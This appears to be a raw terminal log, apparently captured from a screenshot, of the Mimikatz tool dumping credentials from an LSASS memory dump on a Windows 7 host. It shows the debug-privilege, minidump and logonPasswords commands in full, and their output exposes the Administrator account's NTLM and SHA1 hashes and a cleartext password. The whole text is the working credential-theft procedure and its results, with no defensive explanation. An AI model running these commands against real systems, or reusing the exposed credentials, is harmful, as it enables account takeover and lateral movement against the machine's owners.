 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 520009 (00000000:0007ef49)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WINDOWS7
Logon Server      : WINDOWS7
Logon Time        : 2023/3/31 13:42:42
SID               : S-1-5-21-2923166406-579442913-2737075087-500
msv :
[00010000] CredentialKeys
* NTLM     : 1f732ce21a56719cbfe8d95a88f87729
* SHA1     : f489f128b0d183ae96fc5ef40b8c59f9f67c1686
[00000003] Primary
* Username : Administrator
* Domain   : WINDOWS7
* NTLM     : 1f732ce21a56719cbfe8d95a88f87729
* SHA1     : f489f128b0d183ae96fc5ef40b8c59f9f67c1686
tspkg :
wdigest :
* Username : Administrator
* Domain   : WINDOWS7
* Password : admin123#
kerberos :
* Username : Administrator
* Domain   : WINDOWS7
* Password : (null)
ssp :